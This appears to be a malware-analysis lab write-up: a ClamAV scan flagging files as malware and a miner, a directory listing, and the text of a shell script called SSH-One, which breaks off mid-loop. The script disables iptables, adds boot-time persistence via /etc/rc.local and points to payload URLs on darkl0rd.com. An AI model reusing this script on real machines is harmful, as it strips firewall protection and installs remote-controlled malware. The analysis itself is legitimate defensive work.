 TASK 1 :
========
ubuntu@ubuntu-VirtualBox:~$ cat clamAV_report.txt
/home/ubuntu/Downloads/moni.lod: OK
/home/ubuntu/Downloads/notes.txt: OK
/home/ubuntu/Downloads/SSH-One: OK
/home/ubuntu/Downloads/gates.lod: OK
/home/ubuntu/Downloads/ft32: Unix.Malware.Agent-6774375-0 FOUND
/home/ubuntu/Downloads/ft64: Unix.Malware.Agent-6774336-0 FOUND
/home/ubuntu/Downloads/wipefs: Unix.Tool.Miner-6443173-0 FOUND
/home/ubuntu/Downloads/tmplog: OK

----------- SCAN SUMMARY -----------
Known viruses: 8874078
Engine version: 0.100.3
Scanned directories: 1
Scanned files: 8
Infected files: 3
Data scanned: 2.42 MB
Data read: 2.40 MB (ratio 1.01:1)
Time: 60.816 sec (1 m 0 s)

=========

TASK 2 :
========
1-
ubuntu@ubuntu-VirtualBox:~$ ls -l /home/ubuntu/Downloads/
total 2488
-rw-rw-r-- 1 ubuntu ubuntu   66196 Nov 30  2018 ft32
-rw-rw-r-- 1 ubuntu ubuntu   66504 Nov 30  2018 ft64
-rwxr-xr-x 1 ubuntu ubuntu       5 Mar 12  2019 gates.lod
-rwxr-xr-x 1 ubuntu ubuntu       5 Mar 12  2019 moni.lod
-rw-r--r-- 1 root   root      1841 Jun 10  2020 notes.txt
-rwxr-xr-x 1 ubuntu ubuntu     914 Jun 10  2020 SSH-One
-rw-r--r-- 1 ubuntu ubuntu     805 Mar 12  2019 tmplog
-rwxr-xr-x 1 ubuntu ubuntu 2384177 Mar 12  2019 wipefs
----
2- SSH-One File.
==
ubuntu@ubuntu-VirtualBox:~$ cat /home/ubuntu/Downloads/SSH-One
#!/bin/bash
iptables -F
/etc/init.d/iptables stop
chkconfig iptables off
echo "chmod +x /tmp/SSH-T" >> /etc/rc.local
echo "/tmp/SSH-T" >>  /etc/rc.local
echo "chmod +x /tmp/SSH-One" >> /etc/rc.local
echo "/tmp/SSH-One" >>  /etc/rc.local
m=SSH-T
script=SSH-One
hfs_m=http://darkl0rd.com:7758/SSH-T
hfs_s=http://darkl0rd.com:7758/SSH-One
rm -f /tmp/$m*
while true

do
    ps aux | grep $m | grep -v grep
    if [ $? -eq 0 ];then